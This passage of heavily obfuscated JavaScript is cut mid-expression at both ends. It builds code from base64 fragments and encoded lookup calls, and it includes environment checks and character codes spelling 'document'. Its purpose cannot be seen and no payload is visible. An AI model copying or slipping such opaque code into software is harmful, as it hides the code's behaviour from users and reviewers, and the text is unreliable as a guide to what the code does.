'+'ldHVybiBxPD1zO30sY1tMKDB4MzFmLCda'+_0x3767523t(0x258)+'XJuIHErczt9LGNbTCgweDEwOSwnV3hWUy'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xLXM7fSxjW0woMHgyNzUsJ1F0Z0UnKV09'+'TCgweDMyNSwnS0pvSicpK0woMHgyMTgsJ'+'0tKb0onKStMKDB4MTA2LCdeUWVVJykrTC'+_0x3767523t(0x1c5)+'lcjgnKStMKDB4MWNkLCc2Z0NAJykrTCgw'+_0x3767523t(0x19c)+'3knKStMKDB4MjJmLCdXeFZTJykrTCgweD'+'I1NSwnTzJFVicpLGNbTCgweDMwMCwneDh'+'4YScpXT1MKDB4MzE4LCd4OHhhJykrTCgw'+'eDI5ZSwnWypJZycpK0woMHgyMTEsJ2JHS'+'kMnKStMKDB4MjFiLCdbNSVlJykrTCgweD'+_0x3767523t(0x22a)+'nKStMKDB4MWRhLCdsaVYwJykrTCgweDEz'+_0x3767523t(0x180)+'StMKDB4MmEzLCdkNippJykrTCgweDM0NS'+'wnbGlWMCcpK0woMHgxMWMsJ1s1JWUnKSt'+'MKDB4MjRjLCdmS1UqJykrTCgweDIyYiwn'+'bUNudycpLGNbTCgweDFkMiwneDh4YScpX'+_0x3767523t(0x1be)+'MpO30sY1tM')+('KDB4MzEzLCdqbHBHJyldPUwoMHgyMjUsJ'+_0x3767523t(0x230)+'gweDIxNywnWzUlZScpK0woMHgzMzcsJ2E'+'2NEAnKStMKDB4MzcxLCdmS1UqJykrTCgw'+'eDFjZSwnXlFlVScpK0woMHgyYjIsJ0BOO'+'G4nKStMKDB4MjZkLCdPMkVWJykrTCgweD'+'E4MCwnWWFZSScpK0woMHgxMTksJ0tKb0o'+'nKStMKDB4MTZlLCc2Z0NAJykrTCgweDEz'+'NCwnXighcScpK0woMHgxNjIsJzZnQ0AnK'+_0x3767523t(0x240)+_0x3767523t(0x217)+_0x3767523t(0x178)+'ZihYZCcpK0woMHgyMWYsJyN3MGcnKStMK'+'DB4MWY1LCdPMkVWJykrTCgweDMyYywnXk'+'BIJCcpK0woMHgxZTQsJzc2SWQnKStMKDB'+_0x3767523t(0x202)+_0x3767523t(0x22d)+'WNmLCdeKCFxJykrTCgweDIwZSwndWNBSy'+'cpK0woMHgyZTUsJ2xpVjAnKStMKDB4MjY'+'wLCc2WGYpJykrTCgweDMyMCwnYkdKQycp'+'K0woMHgzMGIsJ0VeW3knKStMKDB4MTY0L'+'CdPMkVWJykrTCgweDFkMSwnYTY0QCcpK0'+'woMHhmOSwnRV5beScpK0woMHgxY2IsJ0A'+'yeVgnKStMKDB4MTgzLCdkKEFGJykrTCgw'+'eDM2MywnWWFZSScpK0woMHgzNzAsJyhmK'+_0x3767523t(0x216)+'M4MywnRVZ2cycpK0woMHgyMDcsJ2pscEc'+_0x3767523t(0x1ee)+'NywnVnZ1QycpK0woMHgxZjAsJzZYZiknK'+_0x3767523t(0x1b4)+_0x3767523t(0x174))+(_0x3767523t(0x189)+'CdmS1UqJykrTCgweDE0ZCwnYTY0QCcpK0'+_0x3767523t(0x234)+'4b0MzJykrTCgweDJiNCwnKGYqcycpK0wo'+'MHgxMzIsJ0xmUE0nKStMKDB4MzY3LCc2Z'+'0NAJykrTCgweDExNSwnXighcScpK0woMH'+'gyMzQsJ2dXOVsnKStMKDB4MzE0LCdRdGd'+'FJykrTCgweDE0OCwnWmhGQScpK0woMHgy'+_0x3767523t(0x1d4)+'ykrTCgweDJlNiwnZDYqaScpK0woMHgyZG'+'QsJzZnQ0AnKStMKDB4MWM3LCdrRGp5Jyk'+'rTCgweDJjZCwnZDYqaScpK0woMHgxNjEs'+_0x3767523t(0x265)+'CgweDFiMCwncVFTMCcpK0woMHgxNjAsJ0'+'8yRVYnKStMKDB4MmE3LCdwRWtbJykrTCg'+'weDEzMSwnYTY0QCcpK0woMHgyNTAsJ2E2'+'NEAnKStMKDB4Mjg4LCdqbHBHJykrTCgwe'+'DJhYiwnI3cwZycpK0woMHgxODUsJ2xpVj'+'AnKStMKDB4MTUyLCdnVzlbJykrTCgweDE'+'2MywnRVZ2cycpK0woMHgzNDYsJ1d4VlMn'+_0x3767523t(0x19d)+'SwnOG9DMycpK0woMHgzODEsJ2xpVjAnKS'+'tMKDB4MTAwLCc2WGYpJykrTCgweDFiMyw'+'nZDYqaScpK0woMHgyZWIsJ2JHSkMnKStM'+'KDB4MjUyLCdWdnVDJykrTCgweDFjMiwnW'+'ypJZycpK0woMHgxMTAsJzZYZiknKStMKD'+'B4MWJkLCdkKEFGJykrTCgweDE0YiwnQE4'+'4bicpK0woMHgyYTUsJ0wmMmsnKStMKDB4'+'MTA0LCdeKCFxJykrTCgweDE3NywnZ1c5W'+'ycpK0woMHgyYjUsJ0BOOG4nKStMKDB4Mj'+_0x3767523t(0x1ac))+('JykrTCgweDFiOSwncVFTMCcpK0woMHgxY'+'TMsJ2Q2KmknKStMKDB4ZmYsJ2tEanknKS'+_0x3767523t(0x17e)+'neFliUicpK0woMHgyMjYsJ0BOOG4nKStM'+'KDB4MWQ2LCdMJjJrJykrTCgweDFjNSwnZ'+'DYqaScpK0woMHgyYTIsJyN3MGcnKStMKD'+_0x3767523t(0x1bc)+_0x3767523t(0x177)+'MmZmLCcjc0tDJykrTCgweDJmNywnNzZJZ'+'CcpK0woMHgxODEsJ3FRUzAnKStMKDB4MT'+'BjLCdxUVMwJykrTCgweDE2NywnNmdDQCc'+'pK0woMHgxNWIsJ1dCNk0nKStMKDB4MzRk'+_0x3767523t(0x21f)+'0woMHgyNmUsJ3BFa1snKStMKDB4MjJkLC'+'dtQ253JykrTCgweDE0NSwnYTY0QCcpK0w'+_0x3767523t(0x18c)+'NippJykrTCgweDFkNSwnWzUlZScpK0woM'+'HgxNWUsJ1s1JWUnKStMKDB4Mzc5LCdFVn'+_0x3767523t(0x1e4)+'yYjcsJ1dCNk0nKStMKDB4MzQxLCdAMnlY'+'JykrTCgweDEzNiwnNzZJZCcpK0woMHgxO'+'GYsJ0tKb0onKStMKDB4MWRkLCcjc0tDJy'+'krTCgweDM1ZSwnOG9DMycpK0woMHgzNTE'+'sJzZnQ0AnKStMKDB4MjczLCdhNjRAJykr'+'TCgweDEyZSwnYkdKQycpK0woMHgzNTQsJ'+'2xpVjAnKStMKDB4MzVmLCdbNSVlJykrTC'+_0x3767523t(0x221)+'0Z0UnKStMKDB4MmIwLCdWdnVDJykrTCgw'+'eDEzZCwncEVrWycpK0woMHgxYTgsJyN3M'+_0x3767523t(0x19a)+'I3ZCwnOG9D')+('MycpK0woMHgxOTMsJ08yRVYnKStMKDB4M'+'mM4LCdiR0pDJykrTCgweGZlLCdXQjZNJy'+'krTCgweDJiYywnXighcScpK0woMHgyYWE'+_0x3767523t(0x26a)+'TCgweDMxMSwnWmhGQScpK0woMHgzNzgsJ'+_0x3767523t(0x25d)+_0x3767523t(0x1de)+'WdnMnKStMKDB4MmJiLCdMJjJrJykrTCgw'+'eDE3YiwnWWFZSScpK0woMHgxNDMsJ1dCN'+'k0nKStMKDB4MzIxLCdFVnZzJykrTCgweD'+'EzOCwnMDhbVScpK0woMHgxMTEsJ0VeW3k'+'nKStMKDB4MjJhLCdAMnlYJykrTCgweDE4'+'NCwnMDhbVScpK0woMHgxMDcsJzRQVTInK'+'StMKDB4MTBhLCdeQEgkJykrTCgweDJjYi'+'wnMDhbVScpK0woMHgxZTIsJ2E2NEAnKSt'+'MKDB4MjRiLCdATjhuJykrTCgweDI3MSwn'+'S1NYbicpK0woMHgzNDQsJ0tKb0onKStMK'+_0x3767523t(0x187)+'xwRycpK0woMHgzNzMsJ2ZLVSonKStMKDB'+'4MThlLCdLU1huJykrTCgweDI0OCwnI3NL'+'QycpK0woMHgxOWMsJ2xpVjAnKStMKDB4M'+'WQ3LCczNkIhJykrTCgweDJkNywneDh4YS'+'cpK0woMHgxMjcsJ0tKb0onKStMKDB4MmQ'+_0x3767523t(0x213)+_0x3767523t(0x192)+'Cc2WGYpJykrTCgweDIwZiwnYkdKQycpK0'+'woMHgyZTIsJ2E2NEAnKStMKDB4MmNlLCd'+'PMkVWJykrTCgweDJiYSwnOG9DMycpK0wo'+'MHgxODIsJ0VWdnMnKStMKDB4MTQ3LCdAR'+_0x3767523t(0x1d3)+'gyZDksJ15R')+('ZVUnKStMKDB4MjQzLCdkNippJykrTCgwe'+_0x3767523t(0x176)+_0x3767523t(0x212)+'mZCwneDh4YScpK0woMHgyMzksJ3g4eGEn'+'KStMKDB4ZmQsJ1poRkEnKStMKDB4MTFlL'+_0x3767523t(0x232)+'woMHgyMzAsJ0VeW3knKStMKDB4MThkLCc'+'wOFtVJykrTCgweDE0ZSwnNlhmKScpK0wo'+'MHgyYmQsJ1F0Z0UnKSsoTCgweDExNCwnN'+_0x3767523t(0x22c)+'B4MTM1LCdtQ253JykrTCgweDIyMCwneDh'+_0x3767523t(0x24e)+'MjgwLCdrRGp5JykrTCgweDI1ZiwnXighc'+'ScpK0woMHgyNDksJ2pscEcnKStMKDB4MW'+'ZiLCdrRGp5JykrTCgweDFkZiwnS0pvSic'+'pK0woMHgxNDEsJ0xmUE0nKStMKDB4MjA1'+'LCc2WGYpJykrTCgweDJkOCwnTCYyaycpK'+'0woMHgzNGIsJ2QoQUYnKStMKDB4MTIzLC'+'dMZlBNJykrTCgweDFlOCwnXlFlVScpK0w'+'oMHgyYjksJ1poRkEnKStMKDB4MmY0LCdA'+'RnhIJykrTCgweDEyYywnS0pvSicpK0woM'+'HgxOTEsJ0BOOG4nKStMKDB4MjhhLCcwOF'+_0x3767523t(0x1fa)+'oMHgxODcsJ0BGeEgnKV09ZnVuY3Rpb24o'+'cSxzKXtyZXR1cm4gcStzO30sY1tMKDB4M'+_0x3767523t(0x194)+'l7cmV0dXJuIHErczt9LGNbTCgweDM0Ziw'+'nKGYqcycpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxK3M7fSxjW0woMHgxN2QsJ08yR'+'VYnKV09TCgweDIxNCwnMzZCIScpKydzLy'+_0x3767523t(0x1a9))+('MmFmLCdaaEZBJyldPUwoMHgxOWIsJ0tKb'+_0x3767523t(0x22b)+'IyNCwnMDhbVScpK0woMHgyYTgsJ1sqSWc'+'nKStMKDB4MzZlLCdZYVlJJykrTCgweDM3'+'NiwnNEpzMycpK0woMHgyYzIsJ0BGeEgnK'+'StMKDB4MjMyLCdqbHBHJykrTCgweDI1YS'+'wnQEZ4SCcpK0woMHhmYSwnMzZCIScpK0w'+'oMHgxZTYsJzc2SWQnKStMKDB4MjY4LCd4'+'OHhhJykrTCgweDE2ZCwnIWFsOCcpK0woM'+'HgxMDIsJ2Q2KmknKStMKDB4MWI2LCc0UF'+'UyJykrTCgweDI5MywnZChBRicpK0woMHg'+_0x3767523t(0x260)+'JykrTCgweDI2MSwneDh4YScpK0woMHgzO'+'DQsJzRQVTInKStMKDB4MmM0LCdiR0pDJy'+'krTCgweDJkYiwnNEpzMycpK0woMHgyYmU'+'sJ21DbncnKStMKDB4MWE3LCdZYVlJJykr'+'TCgweDI2MywnXkBIJCcpK0woMHgzMmEsJ'+'3BFa1snKStMKDB4MjRmLCd1Y0FLJykrTC'+_0x3767523t(0x1f1)+'zS0MnKStMKDB4Mjk5LCcwOFtVJykrTCgw'+'eDE3MSwnTzJFVicpK0woMHgxNjYsJ1Z2d'+'UMnKStMKDB4MmRmLCdAMnlYJykrTCgweD'+_0x3767523t(0x222)+'nKStMKDB4MzI0LCdXQjZNJykrTCgweDJl'+'NywnYTY0QCcpK0woMHgzMzksJzc2SWQnK'+'StMKDB4MzdhLCczNkIhJykrTCgweDI3Ni'+'wnWWFZSScpK0woMHgzNjYsJzRQVTInKSt'+_0x3767523t(0x1c1)+'V3hWUycpK0woMHgyNWIsJ2QoQUYnKStMK'+_0x3767523t(0x1b2)+'BVMicpK0wo')+('MHgzM2UsJ1sqSWcnKStMKDB4MjQ2LCdAT'+'jhuJykrTCgweDE4OCwnRV5beScpK0woMH'+'gxZWUsJ0tTWG4nKStMKDB4MWYzLCcjc0t'+'DJykrTCgweDJjNiwnWzUlZScpK0woMHgy'+_0x3767523t(0x20e)+_0x3767523t(0x1b5)+'UsJzM2QiEnKStMKDB4MTllLCdRdGdFJyk'+'rTCgweDI4MiwnMzZCIScpK0woMHgzMDgs'+'J2E2NEAnKStMKDB4MmNmLCdwRWtbJykrT'+_0x3767523t(0x18b)+'pscEcnKStMKDB4MjAzLCdnVzlbJykrTCg'+'weDM3MiwnQEZ4SCcpK0woMHgzODAsJ2Yo'+_0x3767523t(0x1a5)+'DI4MSwneFliUicpK0woMHgxMDgsJ0tKb0'+_0x3767523t(0x1af)+_0x3767523t(0x267)+'KStMKDB4MWViLCdmS1UqJykrTCgweDM4Y'+'ywnVnZ1QycpK0woMHgzMTIsJ0BOOG4nKS'+_0x3767523t(0x248)+'nXlFlVScpK0woMHgzODgsJyNzS0MnKStM'+'KDB4MmYwLCdMJjJrJykrTCgweDMzMCwnS'+'1NYbicpK0woMHgxYmMsJyN3MGcnKStMKD'+'B4MWExLCcoZipzJykrTCgweDMxNSwnYTY'+_0x3767523t(0x201)+_0x3767523t(0x198)+'CcpK0woMHgyMGQsJ2E2NEAnKStMKDB4Mz'+'VhLCdARnhIJykrTCgweDFhOSwncVFTMCc'+'pK0woMHgyMWEsJzc2SWQnKStMKDB4MzA3'+_0x3767523t(0x1c6)+'0woMHgzNTksJ1dCNk0nKStMKDB4ZmMsJ0'+'VWdnMnKStM')+('KDB4MjAxLCc0SnMzJykrTCgweDMxMCwnd'+'WNBSycpK0woMHgyNmYsJ3FRUzAnKStMKD'+'B4Mzg1LCdmKFhkJykrTCgweDMyZCwnI3c'+'wZycpK0woMHgxYmEsJzM2QiEnKStMKDB4'+'MjY0LCdeUWVVJykrTCgweDMyYiwnNmdDQ'+'CcpK0woMHgxZTAsJ14oIXEnKStMKDB4MT'+_0x3767523t(0x1bd)+'pK0woMHgxNWMsJ0BOOG4nKStMKDB4MzNi'+'LCdqbHBHJykrTCgweDFiZSwneFliUicpK'+'0woMHgyM2YsJyFhbDgnKStMKDB4MjNiLC'+_0x3767523t(0x17c)+_0x3767523t(0x18e)+_0x3767523t(0x1a0)+'HgxMmIsJzRQVTInKStMKDB4MWVkLCdARn'+'hIJykrTCgweDIxMywnXkBIJCcpK0woMHg'+'zMzUsJ2xpVjAnKStMKDB4MjNkLCdARnhI'+_0x3767523t(0x1b0)+'GEsJ0VeW3knKStMKDB4MjhmLCcwOFtVJy'+'krTCgweDMyNiwncVFTMCcpK0woMHgyZmI'+'sJzRQVTInKStMKDB4MmQ2LCdaaEZBJykr'+'TCgweDFkMywnV0I2TScpK0woMHgzNjQsJ'+'1lhWUknKStMKDB4MjlhLCdaaEZBJykrTC'+'gweGY3LCdxUVMwJykrTCgweDM4YSwnS1N'+_0x3767523t(0x1f3)+'MmEwLCdMZlBNJykrTCgweDFhMiwnKGYqc'+'ycpK0woMHgxYWYsJzRQVTInKStMKDB4Mz'+_0x3767523t(0x181)+_0x3767523t(0x21c)+'LCdqbHBHJykrTCgweDI2OSwnV0I2TScpK'+'0woMHgyOTQsJ2JHSkMnKStMKDB4MzBjLC'+'dxUVMwJykr')+('TCgweDIyYywndWNBSycpK0woMHgyZjIsJ'+_0x3767523t(0x268)+'gweDE2YiwnYkdKQycpK0woMHgxZjgsJ1d'+_0x3767523t(0x228)+'MTIwLCdwRWtbJykrTCgweDI3OCwnMzZCI'+_0x3767523t(0x1d7)+'liLCdeQEgkJykrTCgweDI1NCwnNzZJZCc'+'pK0woMHgxYjcsJ0AyeVgnKStMKDB4MTJh'+'LCcwOFtVJykrTCgweDMwMywnQE44bicpK'+_0x3767523t(0x1e9)+_0x3767523t(0x224)+_0x3767523t(0x179)+'QEgkJykrTCgweDI2NywnV3hWUycpK0woM'+_0x3767523t(0x1f0)+'FGJykrTCgweDIwNCwnTCYyaycpK0woMHg'+'zMzMsJ1lhWUknKStMKDB4MzQyLCdnVzlb'+_0x3767523t(0x250)+_0x3767523t(0x1f8)+'krTCgweDM0ZSwnV3hWUycpK0woMHgyOGM'+'sJ2JHSkMnKStMKDB4MmMxLCdZYVlJJykr'+'TCgweDJhNiwnTGZQTScpK0woMHgyNmEsJ'+'zA4W1UnKStMKDB4MWE2LCdeUWVVJykrTC'+'gweDFmZSwnbGlWMCcpK0woMHgxZTMsJ08'+'lcjgnKStMKDB4MzBmLCcjdzBnJykrTCgw'+'eDJkNCwnV0I2TScpK0woMHhmNSwnS0pvS'+_0x3767523t(0x207)+'I4LCdMJjJrJykrTCgweDIwMCwnbUNudyc'+_0x3767523t(0x1fe)+'LCdXQjZNJykrTCgweDE0Ziwna0RqeScpK'+_0x3767523t(0x1ea)+'dkKEFGJykr')+('TCgweDIxMCwnbUNudycpK0woMHgzMTYsJ'+_0x3767523t(0x18a)+_0x3767523t(0x253)+'hbDgnKStMKDB4MmNjLCc3NklkJykrTCgw'+'eDExYSwnMzZCIScpK0woMHgyNTgsJ3FRU'+'zAnKStMKDB4MjVkLCc2WGYpJykrTCgweD'+_0x3767523t(0x1f4)+'nKStMKDB4MWY5LCdARnhIJykrTCgweDE5'+'ZCwnZktVKicpKyhMKDB4MThhLCdMZlBNJ'+'ykrTCgweDMzMSwnI3NLQycpK0woMHgyOD'+'UsJ15ASCQnKStMKDB4MTg2LCdLSm9KJyk'+'rTCgweDIwYSwnMDhbVScpK0woMHgzOGIs'+'J15ASCQnKStMKDB4Mjk4LCdXQjZNJykrT'+'CgweDE5NywnTCYyaycpK0woMHgxOWYsJ0'+_0x3767523t(0x263)+_0x3767523t(0x23f)+'MGcnKStMKDB4MmNhLCd1Y0FLJykrTCgwe'+'DM4MiwnXlFlVScpK0woMHgyZTQsJ0BGeE'+_0x3767523t(0x197)+'kMywnVnZ1QycpK0woMHgyNGUsJ3g4eGEn'+'KStMKDB4MzI3LCdwRWtbJykrTCgweDJhZ'+'Swna0RqeScpK0woMHgyZmQsJ1poRkEnKS'+_0x3767523t(0x1e3)+'jYywnbUNudycpXT1MKDB4MzU4LCc0SnMz'+'JykrTCgweDM1YywnXlFlVScpKyduZycsY'+'1tMKDB4MWZhLCdeUWVVJyldPWZ1bmN0aW'+'9uKHEscyx0LHYsdyx4LHkseixBLEIsQyl'+_0x3767523t(0x1a2)+'LEIsQyk7fSxjW0woMHgxNGMsJzRQVTInK'+'V09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcX'+'x8czt9LGNb')+('TCgweDM3ZiwnOG9DMycpXT1mdW5jdGlvb'+_0x3767523t(0x21a)+'hzLHQsdix3LHgseSk7fSxjW0woMHgzNTA'+'sJ2Q2KmknKV09ZnVuY3Rpb24ocSxzLHQs'+_0x3767523t(0x1e6)+'GNbTCgweDFkOCwnI3NLQycpXT1MKDB4Mj'+'kyLCcjc0tDJykrTCgweDIyOCwnNEpzMyc'+'pK0woMHgzNmMsJ0VWdnMnKSsnXScsY1tM'+'KDB4MjNhLCdhNjRAJyldPUwoMHgxMjksJ'+_0x3767523t(0x24f)+'gweDI3OSwnVnZ1QycpK0woMHgzNTcsJ2t'+_0x3767523t(0x1ab)+'ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcShzK'+'Tt9LGNbTCgweDFmMiwnNFBVMicpXT1MKD'+'B4MTc1LCc2Z0NAJykrTCgweDM2ZiwnQE4'+'4bicpK0woMHgxNTgsJ0AyeVgnKStMKDB4'+'MmZjLCdMJjJrJykrJ10nLGNbTCgweDMwZ'+'SwnZChBRicpXT1MKDB4MmY1LCc2WGYpJy'+_0x3767523t(0x239)+_0x3767523t(0x184)+_0x3767523t(0x1df)+'iwnQE44bicpXT1mdW5jdGlvbihxLHMsdC'+'l7cmV0dXJuIHEocyx0KTt9O3ZhciBkPWM'+'sZj1mdW5jdGlvbigpe3ZhciBxPSEhW107'+'cmV0dXJuIGZ1bmN0aW9uKHMsdCl7dmFyI'+'HY9cT9mdW5jdGlvbigpe3ZhciBNPV8weD'+'Y1NzYyODVkO2lmKHQpe3ZhciB3PXRbTSg'+'weDFjOSwnQDJ5WCcpXShzLGFyZ3VtZW50'+'cyk7cmV0dXJuIHQ9bnVsbCx3O319OmZ1b'+'mN0aW9uKCl7fTtyZXR1cm4gcT0hW10sdj'+'t9O30oKTtm')+(_0x3767523t(0x19f)+'Xt9O3RbTigweDM5MSwnS1NYbicpXT1kW0'+'4oMHgzMDEsJ2Q2KmknKV0sdFtOKDB4MzJ'+'mLCdRdGdFJyldPWZ1bmN0aW9uKHgseSx6'+'KXt2YXIgTz1OO3JldHVybiBkW08oMHgyM'+'zEsJ1sqSWcnKV0oeCx5LHopO30sdFtOKD'+'B4MzIzLCd4WWJSJyldPWZ1bmN0aW9uKHo'+'sQSl7dmFyIFA9TjtyZXR1cm4gZFtQKDB4'+'MjcwLCdmS1UqJyldKHosQSk7fSx0W04oM'+_0x3767523t(0x1c2)+'xBKXt2YXIgUT1OO3JldHVybiBkW1EoMHg'+'zMWIsJ15ASCQnKV0oeixBKTt9LHRbTigw'+'eDFhMCwnUXRnRScpXT1mdW5jdGlvbih4K'+'Xt2YXIgUj1OO3JldHVybiBkW1IoMHgyND'+'UsJ0BOOG4nKV0oeCk7fSx0W04oMHgyOWM'+'sJ2pscEcnKV09ZFtOKDB4MzdiLCdkKEFG'+'JyldLHRbTigweDE1NywnQEZ4SCcpXT1md'+'W5jdGlvbih6LEEpe3ZhciBTPU47cmV0dX'+'JuIGRbUygweDJlMCwncVFTMCcpXSh6LEE'+'pO30sdFtOKDB4MTUzLCdZYVlJJyldPWRb'+'TigweDFkOSwnWmhGQScpXSx0W04oMHgyY'+'jYsJyhmKnMnKV09ZnVuY3Rpb24oeixBKX'+'t2YXIgVD1OO3JldHVybiBkW1QoMHgzNmI'+'sJ0BOOG4nKV0oeixBKTt9LHRbTigweDJm'+'MSwnQEZ4SCcpXT1kW04oMHgxMjQsJ3hZY'+'lInKV0sdFtOKDB4MjQxLCdRdGdFJyldPW'+_0x3767523t(0x1cc)+_0x3767523t(0x243)+'dmFyIFU9TjtyZXR1cm4gZFtVKDB4MzUzL'+'Cc0UFUyJyldKHgpO307dmFyIHY9dDtmb3'+'IodmFyIHcg')+('aW4gcSlpZihkW04oMHgzMzYsJ1s1JWUnK'+'V0od1tOKDB4MzYwLCdbNSVlJykrJ2gnXS'+'xzKSYmZnVuY3Rpb24oeCx5KXt2YXIgVj1'+'OLHo9dltWKDB4MjdlLCdrRGp5JyldW1Yo'+'MHgyZjMsJ2xpVjAnKV0oJ3wnKSxBPTB4M'+'Dt3aGlsZSghIVtdKXtzd2l0Y2goeltBKy'+'tdKXtjYXNlJzAnOnZhciBCPXZbVigweDM'+'xZCwneDh4YScpXShmLHRoaXMsZnVuY3Rp'+'b24oKXt2YXIgVz1WLEY9e307RltXKDB4M'+'WFiLCdqbHBHJyldPUVbVygweDM0NywnTy'+'VyOCcpXTt2YXIgRz1GLEg9RVtXKDB4MWJ'+_0x3767523t(0x246)+'RVtXKDB4MWQwLCdrRGp5JyldKT93aW5kb'+_0x3767523t(0x24d)+'VvZiBwcm9jZXNzLEVbVygweDE1ZiwneDh'+_0x3767523t(0x1d2)+'XSh0eXBlb2YgcmVxdWlyZSxFW1coMHhmN'+'iwnZktVKicpXSkmJkVbVygweDIzNiwnQE'+_0x3767523t(0x205)+'weDJhMSwnTCYyaycpXSk/Z2xvYmFsOnRo'+'aXMsST1mdW5jdGlvbigpe3ZhciBYPVcsS'+'j1uZXcgSFsoWCgweDIyMywnNmdDQCcpKS'+'sncCddKEdbWCgweDMzNCwnZChBRicpXSk'+'7cmV0dXJuIUpbWCgweDFiNCwndWNBSycp'+'XShCKTt9O3JldHVybiBFW1coMHgyMDgsJ'+'0xmUE0nKV0oSSk7fSk7Y29udGludWU7Y2'+'FzZScxJzpmb3IodmFyIEM9MHgyO3ZbVig'+'weDIzOCwnNlhmKScpXShDLHlbVigweDJj'+'OSwnZihYZCcpKydoJ10pO0MrKylpZih2W'+'1YoMHgzOTIsJ3BFa1snKV0oeFtWKDB4MT'+'JkLCdeUWVV')+('JykrVigweDE3NCwnS1NYbicpXSh5W0NdW'+'zB4MF0pLHlbQ11bMHgxXSkpcmV0dXJuO2'+'NvbnRpbnVlO2Nhc2UnMic6dltWKDB4MTk'+'yLCdAMnlYJyldKEIpO2NvbnRpbnVlO2Nh'+'c2UnMyc6cmV0dXJuIDB4MTtjYXNlJzQnO'+_0x3767523t(0x1ba)+'cpXT12W1YoMHgyZmUsJ1s1JWUnKV0sRFt'+'WKDB4MTQ5LCdrRGp5JyldPWZ1bmN0aW9u'+'KEYsRyl7dmFyIFk9VjtyZXR1cm4gdltZK'+'DB4MjdhLCcjdzBnJyldKEYsRyk7fSxEW1'+'YoMHgxYjUsJ0tTWG4nKV09dltWKDB4Mjk'+_0x3767523t(0x1d5)+'dycpXT1mdW5jdGlvbihGLEcpe3ZhciBaP'+'VY7cmV0dXJuIHZbWigweDE1NCwnbUNudy'+'cpXShGLEcpO30sRFtWKDB4MjAyLCdRdGd'+'FJyldPXZbVigweDM2ZCwnI3NLQycpXSxE'+'W1YoMHgxNjUsJzhvQzMnKV09dltWKDB4M'+'Tk5LCdMJjJrJyldLERbVigweDI0NywnVn'+'Z1QycpXT1mdW5jdGlvbihGKXt2YXIgYTA'+'9VjtyZXR1cm4gdlthMCgweDFkNCwna0Rq'+_0x3767523t(0x255)+'WU7fWJyZWFrO319KHcsYXJndW1lbnRzKS'+_0x3767523t(0x251)+'xKXt2YXIgYTE9TCxzPXt9O3NbYTEoMHgy'+'NjYsJ2YoWGQnKV09ZnVuY3Rpb24oeixBK'+_0x3767523t(0x247)+'gxNTYsJ0tTWG4nKV0oeixBKTt9LHNbYTE'+'oMHgxNDAsJ3BFa1snKV09ZnVuY3Rpb24o'+'eixBKXt2YXIgYTM9YTE7cmV0dXJuIGRbY'+_0x3767523t(0x25e)+'NbYTEoMHgy')+(_0x3767523t(0x173)+_0x3767523t(0x235)+'gyYzcsJzZYZiknKV0oeixBKTt9LHNbYTE'+'oMHgyYTksJ1F0Z0UnKV09ZnVuY3Rpb24o'+'eixBKXt2YXIgYTU9YTE7cmV0dXJuIGRbY'+'TUoMHgzM2MsJ2pscEcnKV0oeixBKTt9O3'+_0x3767523t(0x242)+'oMHgxOTYsJ3VjQUsnKV0sJ2cnKSx3PWRb'+'YTEoMHgyM2UsJ1lhWUknKV1bYTEoMHgxO'+'TUsJzc2SWQnKSsnY2UnXSh2LCcnKSx2PW'+'RbYTEoMHgyNTMsJ3hZYlInKV0oYnRvYSx'+'xKVthMSgweDIyMSwnNFBVMicpXSgnPScs'+'MHg0KVthMSgweDEyNiwneDh4YScpXSgnL'+'icpW2ExKDB4MjNjLCdMZlBNJyldKCcnKV'+'thMSgweDFhYywnNlhmKScpKydzZSddKCl'+'bYTEoMHgyMWMsJ3BFa1snKV0oJycpLHE9'+'dlthMSgweDEyOCwnMDhbVScpKydjZSddK'+'C9bYS16QS1aXS9nLGZ1bmN0aW9uKHgpe3'+'ZhciBhNj1hMTtyZXR1cm4gU3RyaW5nW2E'+'2KDB4MWE0LCdMZlBNJykrYTYoMHgxYzgs'+'J2pscEcnKSsnZGUnXSh0W2E2KDB4MWU5L'+'CdFXlt5JyldKHRbYTYoMHgyMGIsJ2E2NE'+'AnKV0oeCwnWicpPzB4NWE6MHg3YSx4PXR'+'bYTYoMHgyZDAsJzhvQzMnKV0oeFthNigw'+_0x3767523t(0x1c8)+'jhuJyldKDB4MCksMHhkKSk/eDp0W2E2KD'+'B4MzA1LCczNkIhJyldKHgsMHgxYSkpO30'+_0x3767523t(0x17a)+'LCdnVzlbJyldLCdnJyk7cmV0dXJuIGRbY'+'TEoMHgzNTUsJ1sqSWcnKV0oZFthMSgweD'+'E2OCwnXkBI')+(_0x3767523t(0x249)+'GRbYTEoMHgyNzQsJyFhbDgnKV0oZFthMS'+'gweDEwMSwnS1NYbicpXSh3LGRbYTEoMHg'+'zNGMsJ1poRkEnKV0pLGRbYTEoMHgxNDIs'+'JzZnQ0AnKV1bYTEoMHgzMWMsJ14oIXEnK'+_0x3767523t(0x252)+'ExKDB4MTE4LCdMJjJrJyldKTt9dmFyIGk'+_0x3767523t(0x219)+_0x3767523t(0x1cd)+'DB4MWE1LCdeUWVVJyldLGo9bSxrPWZ1bm'+'N0aW9uKCl7dmFyIGE3PUwscT1kW2E3KDB'+'4MzdlLCdrRGp5JyldKHdpbmRvdyx7fSks'+'cz1uZXcgUmVnRXhwKGRbYTcoMHgxMGQsJ'+'zA4W1UnKV0sJ2cnKSxzPXFbZFthNygweD'+'M1NiwnNFBVMicpXVthNygweDE2OSwnTGZ'+'QTScpKydjZSddKHMsJycpXTtzJiYobmV3'+_0x3767523t(0x24c)+_0x3767523t(0x227)+'hoLGZ1bmN0aW9uKCl7dmFyIGE4PWE3LHQ'+_0x3767523t(0x1ae)+'YTgoMHgyZWYsJ1poRkEnKV0od2luZG93L'+'Ht9KSwweDgsWzB4NywweDc0XSxbMHg2LD'+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+'kXSxbMHgzLDB4NzVdLFsweDIsMHg2M10s'+'WzB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZ'+'ih0KXJldHVybiB0PWRbYTgoMHgxZGUsJ0'+'VWdnMnKV0oZyx0LDB4OCxbMHg3LDB4NmV'+'dLFsweDQsMHg3NF0sWzB4MiwweDYzXSxb'+'MHgwLDB4NmNdKSwhIXQmJmRbYTgoMHgzN'+'zQsJzhvQzMnKV0oZyx0LDB4NCxbMHgzLD'+'B4NjZdLFsw')+('eDIsMHg2NV0pO30oKSkpO30sIShsPWRbT'+'CgweDMyO